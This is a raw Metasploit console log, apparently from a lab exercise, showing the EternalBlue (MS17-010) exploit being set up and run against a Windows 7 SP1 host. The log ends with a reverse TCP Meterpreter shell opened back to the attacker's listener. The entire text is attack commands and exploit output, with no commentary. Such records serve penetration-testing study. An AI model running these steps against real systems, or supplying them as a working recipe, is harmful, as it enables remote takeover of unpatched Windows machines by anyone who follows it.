 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.177.175
RHOSTS => 10.10.177.175
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.65.48
LHOST => 10.18.65.48
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.65.48:4444
[*] 10.10.177.175:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.177.175:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.177.175:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.177.175:445 - The target is vulnerable.
[*] 10.10.177.175:445 - Connecting to target for exploitation.
[+] 10.10.177.175:445 - Connection established for exploitation.
[+] 10.10.177.175:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.177.175:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.177.175:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.177.175:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.177.175:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.177.175:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.177.175:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.177.175:445 - Sending all but last fragment of exploit packet
[*] 10.10.177.175:445 - Starting non-paged pool grooming
[+] 10.10.177.175:445 - Sending SMBv2 buffers
[+] 10.10.177.175:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.177.175:445 - Sending final SMBv2 buffers.
[*] 10.10.177.175:445 - Sending last fragment of exploit packet!
[*] 10.10.177.175:445 - Receiving response from exploit packet
[+] 10.10.177.175:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.177.175:445 - Sending egg to corrupted connection.
[*] 10.10.177.175:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.177.175
[*] Meterpreter session 1 opened (10.18.65.48:4444 -> 10.10.177.175:49171) at 2023-03-16 13:40:46 +0100
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Background session 1? [y/N]